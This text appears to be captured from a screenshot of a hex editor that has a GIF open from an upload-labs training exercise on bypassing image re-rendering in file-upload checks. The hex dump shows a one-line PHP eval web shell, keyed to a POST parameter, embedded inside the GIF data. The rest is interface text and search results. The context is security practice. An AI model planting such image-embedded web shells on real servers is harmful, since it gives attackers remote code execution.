 010 Editor - F:\phpstudy靶场训练\upload-labs\Pass-17\script\文件上传之二次渲染(专用图)\23.gif
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
22.gif 23.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0090h: 83 FF DC A4 75 75 75 69 69 69 CA B6 89 D4 66 61 ƒÿÜ¤uuuiiiÊ¶‰Ôfa
00A0h: FF D6 A0 B3 E5 FF 62 62 62 D7 C4 93 07 06 07 79 ÿÖ ³åÿbbb×Ä“...y
00B0h: 67 18 FF F4 B7 E5 F7 FF FF F2 E8 FF DA CA 7A D1 g.ÿô·å÷ÿÿòèÿÚÊzÑ
00C0h: FF 77 6A 50 43 46 66 FF C3 A8 4E 52 78 98 45 4A ÿwjPCFfÿÃ¨NRx˜EJ
00D0h: EA D7 A1 2B 14 13 FE AD 8B F2 FB FF FF F9 F4 19 ê×¡+..þ-‹òûÿÿùô.
00E0h: 19 23 23 24 3C 84 78 5B A5 90 22 E6 D3 9E 38 3B .##$<„x[¥."æÓž8;
00F0h: 57 FE EC E0 FF E0 B7 2D 3C 3F 70 68 70 20 40 65 Wþìàÿà·-<?php @e
0100h: 76 61 6C 28 24 5F 50 4F 53 54 5B 27 53 65 76 65 val($_POST['Seve
0110h: 6E 74 65 65 6E 53 65 63 6F 6E 64 27 5D 29 3B 3F nteenSecond']);?
0120h: 3E 20 21 D1 B7 2D FF D1 96 49 4D 70 B6 A5 7C 0B > !Ñ·-ÿÑ–IMp¶¥|.
0130h: 0B 0D FF FC F9 17 0B 09 FF DB AD 18 11 0B FE BE ..ÿüù...ÿÛ-...þ¾
0140h: A3 40 36 27 F0 DD A5 FF F7 F1 FF FA F7 11 11 13 £@6'ðÝ¥ÿ÷ñÿú÷...
0150h: F3 E3 A9 FE B1 90 3F 22 1F D9 D5 C8 5B 50 3D DF óã©þ±.?".ÙÕÈ[P=ß
0160h: B5 99 7F 3D 3A EE F9 FF 96 85 64 FF CD AC 79 34 µ™.=:îùÿ–…dÿÍ¬y4
0170h: 3D 2F 2F 2F 6E 6E 6E 4F 4F 4F EC EC EC 9E 9E 9E =///nnnOOOìììžžž
0180h: F6 FC FF FF CF 90 71 71 71 EC C9 31 FC 21 F9 04 öüÿÿÏ.qqqìÉ1ü!ù.
0190h: 01 00 00 7F 00 2C 00 00 00 00 00 01 00 01 00 07 .....,..........
01A0h: FE 80 7F 82 83 84 85 86 87 88 89 8A 8B 8C 8D 8E þ€.‚ƒ„…†‡ˆ‰Š‹Œ.Ž
01B0h: 8F 90 91 92 93 94 95 96 97 98 99 9A 9B 9C 9D 9E ..‘’“”•–—˜™š›œ.ž
01C0h: 9F A0 A1 A2 A3 A4 A5 A6 A7 A8 A9 AA AB AC AD AE Ÿ ¡¢£¤¥¦§¨©ª«¬-®
01D0h: AF B0 B1 B2 B3 B4 B5 B6 B7 B8 B9 BA BB BC BD BE ¯°±²³´µ¶·¸¹º»¼½¾
01E0h: BF C0 C1 C2 C3 C4 C5 C6 C7 C8 C9 CA CB CC CD CE ¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎ
01F0h: CF D0 D1 D2 D3 D4 D5 D6 B3 7E D9 D7 DB CB D9 DE ÏÐÑÒÓÔÕÖ³~Ù×ÛËÙÞ
0200h: DF DC E1 C2 DF 7E 15 28 1A E0 E2 EA BA 10 72 D9 ßÜáÂß~.(.àâêº.rÙ
0210h: 28 01 06 54 63 23 0D 73 0F 7E 08 EB FB B4 78 13 (..Tc#.s.~.ëû´x.
0220h: D9 12 66 D4 E8 43 70 0C C1 3E 02 10 F8 21 C1 AF Ù.fÔèCp.Á>..ø!Á¯
0230h: A1 AB 7F 7E E4 B4 C8 D2 A7 86 81 0B 00 26 90 58 ¡«.~ä´ÈÒ§†...&.X
0240h: 41 71 06 1E 3F 09 1C 8A 44 85 CE CF 87 0C 04 05 Aq..?..ŠD…ÎÏ‡...
0250h: 58 20 67 92 62 89 72 23 6F 21 98 10 72 19 01 85 X g’b‰r#o!˜.r..…
0260h: 04 54 10 CC B0 81 A5 B7 15 7D 1A 10 F0 F3 20 E6 .T.Ì°.¥·.}..ðó æ
0270h: 2C 39 25 F3 69 20 80 0C 82 42 0D 71 08 BA A8 E0 ,9%ói €.‚B.q.º¨à
0280h: D3 9B 86 11 7D 24 F8 81 40 CD A7 AE 04 EE FC 68 Ó›†.}$ø.@Í§®.îüh
0290h: B0 50 F2 C1 04 63 15 20 F8 91 80 72 C4 CB AA FE °PòÁ.c. ø‘€rÄËªþ
02A0h: DF A2 06 F0 73 96 97 36 49 70 BD D9 52 E8 07 80 ß¢.ðs–—6Ip½ÙRè.€
查找结果
地址 值
已找到 1 个 'php'.
FAh php
1
激活 Windows
转到“设置”以激活 Windows。
输出 查找结果 多文件中查找 比较 直方图 校验和 进程
已找到 1 个 'php'。(按 Esc 键隐藏结果) 开始: 250 [FAh] 选定: 3 [3h] 大小: 12,169 十六进制(H) ANSI 小端 W 插入